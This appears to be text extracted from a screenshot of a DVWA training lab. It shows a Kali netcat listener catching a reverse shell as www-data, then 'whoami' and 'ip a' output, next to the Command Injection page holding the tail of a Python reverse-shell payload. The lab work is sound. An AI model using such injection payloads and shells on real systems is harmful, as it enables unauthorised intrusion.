 Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
┌──(kali㉿kali)-[~]
└─$ nc -lvp 8080
listening on [any] 8080 ...
10.0.3.7: inverse host lookup failed: Host name lookup failure
connect to [10.0.3.4] from (UNKNOWN) [10.0.3.7] 55194
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 08:00:27:a1:0a:2f brd ff:ff:ff:ff:ff:ff
    inet 10.0.3.7/24 brd 10.0.3.255 scope global dynamic enp0s3
       valid_lft 581sec preferred_lft 581sec
    inet6 fe80::a00:27ff:fea1:a2f/64 scope link
       valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
    link/ether 02:42:bb:e0:c3:38 brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
       valid_lft forever preferred_lft forever
4: br-3d66e3411b5f: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:71:26:60:7d brd ff:ff:ff:ff:ff:ff
    inet 172.18.0.1/16 brd 172.18.255.255 scope global br-3d66e3411b5f
       valid_lft forever preferred_lft forever
    inet6 fe80::42:71ff:fe26:607d/64 scope link
       valid_lft forever preferred_lft forever
6: vethd405504@if5: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-3d66e3411b5f state UP group default
    link/ether f2:77:1a:01:46:7f brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet6 fe80::f077:1aff:fe01:467f/64 scope link
       valid_lft forever preferred_lft forever
8: vethd2f321e@if7: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-3d66e3411b5f state UP group default
    link/ether e2:12:1b:f5:59:d8 brd ff:ff:ff:ff:ff:ff link-netnsid 1
    inet6 fe80::e012:1bff:fef5:59d8/64 scope link
       valid_lft forever preferred_lft forever
$
DVWA
Home
Instructions
DB
Brute Force
Command Injection
File Upload
Insecure CAPTCHA
(Blind)
Weak Session IDs
XSS (Stored)
CSP Bypass
JavaScript
Open HTTP Redirect
PHP Info
About
Vulnerability: Command Injection
Enter an IP address: io(),2);p=subprocess.call(["/bin/sh","-i"]);' Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.158 ms
Python 3.8.10
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.077 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.075 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time
rtt min/avg/max/mdev = 0.070/0.095/0.158/0.036 ms
More Information